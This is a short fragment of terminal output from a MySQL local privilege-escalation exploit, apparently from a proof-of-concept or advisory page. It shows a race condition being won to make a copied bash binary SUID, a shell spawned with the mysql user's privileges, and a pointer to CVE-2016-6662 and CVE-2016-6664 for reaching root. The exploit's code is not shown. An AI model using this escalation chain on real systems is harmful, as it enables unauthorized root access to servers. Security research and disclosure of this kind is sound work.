 [+] Copying bash into the mysql_suid_shell table.
    After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql attacker 1037528 Feb 20 13:15 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->
->->->->->->->->->->->->->->->->->
[+] Bingo! Race won (took 7752 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql attacker 1037528 Feb 20 13:15 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
    Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.3$ whoami
mysql
mysql_suid_shell.MYD-4.3$ id
uid=1000(attacker) gid=1001(attacker) euid=999(mysql) groups=1001(attacker)